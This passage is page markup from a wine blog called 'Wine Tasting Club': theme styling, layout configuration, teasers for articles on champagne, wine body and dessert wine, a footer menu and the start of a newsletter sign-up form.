title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "td_flex_block_1";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "15";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "5";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"></div><div id=tdi_47 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/31.html" rel="bookmark" class="td-image-wrap " title="The difference between wine and champagne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/05/The-difference-between-wine-and-champagne-696x479.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/31.html" rel="bookmark" title="The difference between wine and champagne">The difference between wine and champagne</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-01T11:30:55+00:00" >May 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/30.html" rel="bookmark" class="td-image-wrap " title="What is Wine Body" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Wine-Body-696x437.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/30.html" rel="bookmark" title="What is Wine Body">What is Wine Body</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-09T09:52:55+00:00" >April 9, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/29.html" rel="bookmark" class="td-image-wrap " title="Dessert Wine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/03/Dessert-Wine-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/29.html" rel="bookmark" title="Dessert Wine">Dessert Wine</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-08T09:54:55+00:00" >March 8, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_50 {
	                    margin-left: -50px;
	                    margin-right: -50px;
	                }
	                .tdi_50 .tdc-row-video-background-error,
	                .tdi_50 .vc_column {
	                    padding-left: 50px;
	                    padding-right: 50px;
	                }
                }@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_50 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_50 .tdc-row-video-background-error,
	                .tdi_50 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_50 {
	                    margin-left: -25px;
	                    margin-right: -25px;
	                }
	                .tdi_50 .tdc-row-video-background-error,
	                .tdi_50 .vc_column {
	                    padding-left: 25px;
	                    padding-right: 25px;
	                }
                }
}
/* inline tdc_css att */

.tdi_50{
padding-top:118px !important;
padding-bottom:103px !important;
position:relative;
}

.tdi_50 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:0px !important;
padding-bottom:0px !important;
width:auto !important;
position:relative;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
padding-top:78px !important;
padding-bottom:63px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
padding-top:68px !important;
padding-bottom:53px !important;
}
}

</style>
<div class="tdi_49_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_49_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://ihavewine.com/wp-content/uploads/2022/04/row-bg.jpg") !important;
background-repeat:repeat !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_49_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0 !important;
}
}
</style></div><style>
.tdi_49_rand_style{
background-color:#f1e8d7 !important;
}
 </style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
padding-top:50px !important;
padding-right:20px !important;
padding-bottom:50px !important;
padding-left:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_53 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:27px !important;
padding-top:10px !important;
padding-right:14px !important;
padding-bottom:10px !important;
padding-left:14px !important;
border-color:#dc8f01 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:17px !important;
padding-top:7px !important;
padding-right:11px !important;
padding-bottom:8px !important;
padding-left:11px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:12px !important;
padding-top:7px !important;
padding-right:11px !important;
padding-bottom:8px !important;
padding-left:11px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:17px !important;
padding-top:6px !important;
padding-right:10px !important;
padding-bottom:7px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    display: inline-block;
                }.tdi_53 .tdb-logo-a,
                .tdi_53 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_53 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_53 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_53 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_53 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #606060;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;;
                }.tdi_53 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_53 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_53 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_53 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_53 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_53 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.ihavewine.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Wine Tasting </span><span class="tdb-logo-text-tagline">Club</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_54 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:12px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-bottom:6px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:6px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_54 li{
					display: inline-block;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_54 .menu{
					display: flex;
				}.tdi_54 .sub-menu{
					display: none;
				}.tdi_54 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_54 ul li{
					margin-right: 25px;
				}.tdi_54 ul li:last-child{
					margin-right: 0;
				}.tdi_54 a{
					color: #685648;
				}.tdi_54 a:hover{
					color: #dc8f01;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 ul li{
					margin-right: 15px;
				}.tdi_54 ul li:last-child{
					margin-right: 0;
				}.tdi_54 li{
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 ul li{
					margin-right: 12px;
				}.tdi_54 ul li:last-child{
					margin-right: 0;
				}.tdi_54 li{
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54 ul li{
					margin-right: 15px;
				}.tdi_54 ul li:last-child{
					margin-right: 0;
				}.tdi_54 li{
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_54 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://www.ihavewine.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="/wines">Wines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="/food">Food</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/cocktail">Cocktail</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.ihavewine.com/beers">Beers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://www.ihavewine.com/about">about</a></li>
</ul></div></div></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_56{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_56,
				.tdi_56 .tdc-inner-columns{
				    display: block;
				}.tdi_56 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_56.tdc-row-content-vert-center,
                    .tdi_56.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_56.tdc-row-content-vert-bottom,
                    .tdi_56.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_56.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_56.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 .vc_column-inner > .wpb_wrapper,
				.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_59 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-right:22px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
margin-right:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-right:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_60 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 34.2px;
				}.tdi_60 .tdm-social-item i.td-icon-twitter,
				.tdi_60 .tdm-social-item i.td-icon-linkedin,
				.tdi_60 .tdm-social-item i.td-icon-pinterest,
				.tdi_60 .tdm-social-item i.td-icon-blogger,
				.tdi_60 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_60 .tdm-social-item{
					width: 34.2px;
					height: 34.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_60 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_60 .tdm-social-item i,
				.tds-team-member2 .tdi_60.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_60 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_60.tds-social1 .tdm-social-item:hover i{
					color: #dc8f01;
				}.tdi_60 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 27px;
				}.tdi_60 .tdm-social-item i.td-icon-twitter,
				.tdi_60 .tdm-social-item i.td-icon-linkedin,
				.tdi_60 .tdm-social-item i.td-icon-pinterest,
				.tdi_60 .tdm-social-item i.td-icon-blogger,
				.tdi_60 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_60 .tdm-social-item{
					width: 27px;
					height: 27px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 23.8px;
				}.tdi_60 .tdm-social-item i.td-icon-twitter,
				.tdi_60 .tdm-social-item i.td-icon-linkedin,
				.tdi_60 .tdm-social-item i.td-icon-pinterest,
				.tdi_60 .tdm-social-item i.td-icon-blogger,
				.tdi_60 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_60 .tdm-social-item{
					width: 23.8px;
					height: 23.8px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 27px;
				}.tdi_60 .tdm-social-item i.td-icon-twitter,
				.tdi_60 .tdm-social-item i.td-icon-linkedin,
				.tdi_60 .tdm-social-item i.td-icon-pinterest,
				.tdi_60 .tdm-social-item i.td-icon-blogger,
				.tdi_60 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_60 .tdm-social-item{
					width: 27px;
					height: 27px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_60"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i></a><a href="#" class="tdm-social-text" >RSS</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_61 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_61{
                    text-align: left !important;
                }.tdi_61 .tdm-descr{
                    color: rgba(104,86,72,0.8);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdm-descr{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">© 2022- Wine Tasting Club
<br>Contact:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a1c8cfc7cee1c8c9c0d7c4d6c8cfc48fc2cecc">[email&#160;protected]</a></p></div></div></div></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
padding-right:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
padding-top:50px !important;
padding-right:20px !important;
padding-bottom:55px !important;
padding-left:20px !important;
position:relative;
}
}

</style>
<div class="tdi_62_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_62_rand_style{
background-color:#474843 !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-top:-10px !important;
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
margin-top:1px !important;
margin-bottom:6px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-bottom:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_65 .tdm-title{
					color: #ffffff;
				}.tdi_65 .tdm-title{
					font-family:Source Serif Pro !important;font-size:40px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdm-title{
					font-family:Source Serif Pro !important;font-size:35px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_65"><h3 class="tdm-title tdm-title-md">Subscribe to Our Newsletter</h3></div></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_66 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_67 input[type=email],
				.tdi_67 button{
					font-family:Montserrat !important;font-size:14px !important;line-height:2.6 !important;font-weight:600 !important;
				}.tdi_67 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_67 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_67 input[type=email]{
                    border-right-width: 0;
                }.tdi_67 input{
                    color: #ffffff;
                
                    background-color: rgba(0,0,0,0);
                
                    border-width: 2px 0 2px 2px;
                
                    border-color: #ffffff;
                }.tdi_67 input::placeholder{
                    color: #b5b5b5;
                }.tdi_67 input:-ms-input-placeholder{
                    color: #b5b5b5 !important;
                }.tdi_67 button{
                    background-color: rgba(255,255,255,0);
                
                    border-width: 2px;
